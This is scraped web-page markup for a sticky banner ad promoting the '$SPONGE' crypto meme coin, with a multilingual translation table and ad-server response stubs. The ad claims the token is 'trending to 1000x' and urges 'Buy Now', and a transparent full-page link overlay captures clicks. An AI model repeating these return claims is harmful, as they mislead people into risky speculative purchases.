            .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-header .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-text {
                font-size: 16px !important;
                line-height: 18px !important;
            }

            .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_highlight3 {
                font-size: 16px !important;
                line-height: 18px !important;
            }

        }



        @media only screen and (max-width: 817px) {


            .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-header .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-button a {
                font-size: 13px !important;
                padding:5px !important;
            }

        }


        @media only screen and (max-width: 768px) {


            .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-header .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-close {
                position: absolute !important;
                top: 10px !important;
                right: 10px !important;
            }


            .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_logo_mob {
                display: flex !important;
                height:80% !important;
            }

            .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_logo_desk {
                display: none !important;
            }

        }


        @media only screen and (max-width: 576px) {

            .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_img2 {
                display: none !important;
            }

            .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_inside_wrap {
                width:100% !important;
            }

            .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_outer_wrap {
                margin-left: 0 !important;
                padding:0 7px 0 2px !important;
            }


            .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_logo_desk {
                height: 80% !important;
            }

            .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-header .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-text {
                font-size: 13px !important;
                line-height:14px !important;
            }

            .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_highlight3 {
                font-size: 13px !important;
                line-height:14px !important;
            }


            .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-header .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
                line-height: 13px !important;
            }

        }

        @media only screen and (max-width: 450px) {
            .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_inside_wrap {
                gap:15px !important;
            }
        }


        @media only screen and (max-width: 350px) {

            .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-header .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
            }
        }

        @media only screen and (max-width: 320px) {
            .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_logo_desk {
                display: none !important;
            }
        }

        .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_invis_btn {
            width: 100% !important;
            height: 100% !important;
            background: transparent !important;
            position: absolute !important;
            cursor: pointer !important;
            z-index: 1 !important;
        }

        .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_invis_btn:hover {
            background: rgba(0, 170, 1, 0.02) !important;
        }


    </style>


<a class="u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_invis_btn" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank"></a>


<div class="u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-header">
    <div class="u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_ad_text_outer">
        <span class="u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_ad_text" data-translate="ad">Ad</span>
    </div>

    <div class="u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_outer_wrap">
        <img src="[data-uri]" class="u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_img1">
        <div class="u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_inside_wrap">
<img src="[data-uri]" class="u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_logo_desk">
            <img src="[data-uri]" class="u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_logo_mob">
            <div class="u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_text-wrap">
                <a class="u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-text" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank" data-translate="heading1">Missed Out on Pepe?</a>
                <a class="u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_highlight3" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank" data-translate="heading2">$SPONGE Now Trending to 1000x!</a>
            </div>
  <div class="u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-button">
    <a href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank" data-translate="cta">
        Buy Now
    </a>
  </div>
        </div>
        <img src="[data-uri]" class="u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_img2">
    </div>
  <div class="u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-close">
    <span class="u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_close-link" data-container-action="close"></span>
  </div>

</div>









<div class="clickout-container-translations">
    <!--


    heading1.en = Missed Out on Pepe?
    heading1.fr = VOUS AVEZ MANQUÉ PEPE?
    heading1.es = ¿Te perdiste Pepe?
    heading1.se = Har du missat Pepe?
    heading1.cs = Zmeškali jste Pepe?
    heading1.it = Ti sei perso Pepe coin?
    heading1.nl = Je kans op Pepe gemist?
    heading1.ko = 차기 페페코인이 될 코인은? 
    heading1.ja = ペペを買い損ねた？
    heading1.id = Ketinggalan Pepe?
    heading1.zh = 错过了Pepe？
    heading1.ru = Упустили токен Pepe?
    heading1.ar = فاتتك فرصة الاستثمار بعملة Pepe؟
    heading1.vi = Đã Bỏ Lỡ Pepe?
    heading1.bg = Пропуснахте Pepe?
    heading1.gr = Χάσατε το Pepe
    heading1.th = พลาดเหรียญ Pepe?
    heading1.sk = Zmeškali ste Pepe?
    heading1.no = Gikk du glipp av Pepe?
    heading1.pl = Przegapiłeś Pepe?
    heading1.tr = Pepe'yi Kaçırdınız Mı?
    heading1.fi = Missasitko Pepen?
    heading1.hu = Lemaradtál a PEPE-ről?
    heading1.de = Pepe verpasst?
    heading1.pt = Perdeu o Pepe?
    heading1.dk = Gik du glip af Pepe?
      


    heading2.en = $SPONGE Now Trending to 1000x!
    heading2.fr = Le $SPONGE en tendance, maintenant pourrait faire x1000!
    heading2.es = ¡$SPONGE ahora con tendencia a x1000!
    heading2.se = $SPONGE trendar nu till 1000x!
    heading2.cs = $SPONGE je nyní trendy a může vyrůst na 1000x!
    heading2.it = $SPONGE ha già fatto 1000x!
    heading2.nl = $SPONGE Is Nu Trending tot 1000x!
    heading2.ko = 현재 떠오르고 있는 밈 코인, $SPONGE
    heading2.ja = $SPONGEが1000倍にトレンド入り！
    heading2.id = $SPONGE Sekarang Menjadi Tren hingga 1000x!
    heading2.zh = $SPONGE现在是1000倍趋势！
    heading2.ru = Монета-мем SPONGE имеет потенциал 1000-кратного роста!
    heading2.ar = رمز الميم SPONGE$ يتجه الآن إلى ارتفاع 1000 ضعف!
    heading2.vi = $SPONGE Hiện Đang Có Xu Hướng Tăng x1000!
    heading2.bg = $SPONGE Сега e в тенденция експлодира с 1000x нагоре!
    heading2.gr = $SPONGE Τώρα σε τάση ανεβαίνει με 1000x!
    heading2.th = $SPONGE ตอนนี้ได้รับความนิยมถึง 1,000 เท่า!
    heading2.sk = $SPONGE je teraz trendy a môže vyrásť 1000-násobne!
    heading2.no = $SPONGE kan stige1000x!
    heading2.pl = Popularność $SPONGE Rośnie 1000x!
    heading2.tr = $SPONGE 1000x'e Çıkabilir!
    heading2.fi = $ SPONGE Nyt nousussa 1000x!
    heading2.hu = A $SPONGE érme trending, és akár 1000x is lehet!
    heading2.de = $SPONGE Jetzt bis zu 1000fach steigend!
    heading2.pt = $SPONGE subindo até 1000x!
    heading2.dk = $SPONGE Trender til at gå 1000x!
  


    cta.en = Buy Now
    cta.tr = Hemen Satın Al
    cta.pl = Kup Teraz
    cta.ko = 지금 구매하기
    cta.nl = Koop Nu
    cta.it = Compra Ora
    cta.es = Compra ahora
    cta.id = Beli Sekarang
    cta.ja = Buy Now
    cta.zh = 立即购买
    cta.ru = Купите сейчас
    cta.ar = اشترٍ الآن
    cta.de = Jetzt kaufen
    cta.vi = Mua Ngay Bây Giờ
    cta.hu = Vásárolj most
    cta.pt = Compre Agora
    cta.bg = Купете Сега
    cta.ro = Cumpărați acum!
    cta.cs = Koupit nyní
    cta.fr = Acheter maintenant
    cta.th = ซื้อตอนนี้
    cta.sl = Kupi zdaj
    cta.sk = Buy Now
    cta.no = Kjøp nå
    cta.se = Köp Nu
    cta.gr = Αγοράστε Τώρα!
    cta.fi = Osta nyt
    cta.hu = Vásárolj most!
    cta.pt = Compre agora
    cta.dk = Køb Nu



 



-->
</div>

<div class="clickout-container-config" data-type="banner" data-position="bottom"></div>
</div>
</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div><!-- Segment Pixel - ALLPAGES_REM - DO NOT MODIFY -->
<script src="https://secure.adnxs.com/seg?add=32385323&t=1" type="text/javascript"></script>
<!-- End of Segment Pixel -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=1831184418133
body_size: 336
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=a05ea998db61a782e0ded9b99a7efc4ddb585f9d058cbc4139e5707a619d8099&integrity=[base64]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=2416486318911
body_size: 333
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=fd39b415e37e28142a401c49b6ad7c9b42f29be85f1912f679a80df42b1bff85&integrity=[base64]